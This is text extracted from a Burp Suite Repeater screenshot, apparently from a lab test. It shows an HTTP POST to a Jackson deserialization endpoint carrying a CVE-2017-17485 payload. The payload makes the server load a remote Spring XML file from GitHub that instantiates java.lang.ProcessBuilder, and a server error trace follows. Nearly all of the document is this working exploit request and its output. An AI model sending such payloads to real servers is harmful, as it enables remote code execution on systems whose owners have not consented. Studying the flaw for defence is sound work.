 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Errors
0.1KB/S
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > 
英
Request
Raw Params Headers Hex JSON/JS Beautifier JSON Beautifier
1 POST /jackson/deserialize2 HTTP/1.1
2 Host: cqq.com:8080
3 Connection: close
4 Cookie: confluence-sidebar.width=285; confluence.browse.space.cookie=space-blogposts; JSESSIONID=
55F192C960EC2BBE19F71FB85C34D41C; XSRF-TOKEN=867c4ff2-4228-4e97-b9fa-81319af3502b; remember-me=
YWRtaW46MTU4NjQ4OTM3NjIwMzo0ODFhYmVjZjBhODYxMmVlOTE0NmJhZTU5OGYwN2EwMQ
5 Content-Type: application/json
6 Content-Length: 171
7
8 {"id":1, "obj":["org.springframework.context.support.ClassPathXmlApplicationContext",
"https://raw.githubusercontent.com/iBearcat/Jackson-CVE-2017-17485/master/spel.xml"]}
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 911
11 Date: Fri, 27 Mar 2020 08:52:06 GMT
12 Connection: close
13
14 com.fasterxml.jackson.databind.exc.InvalidDefinitionException: Canno
`org.springframework.context.support.ClassPathXmlApplicationContext`,
with name 'pb' defined in URL
[https://raw.githubusercontent.com/iBearcat/Jackson-CVE-2017-17485/ma
property values; nested exception is org.springframework.beans.NotWr
property 'whatever' of bean class [java.lang.ProcessBuilder]: Bean p
writable or has an invalid setter method. Does the parameter type of
type of the getter?
15 at [Source: (String)"{"obj":["org.springframework.context.support.C
"https://raw.githubusercontent.com/iBearcat/Jackson-CVE-2017-17485/ma
column: 79] (through reference chain: org.joychou.controller.Jackson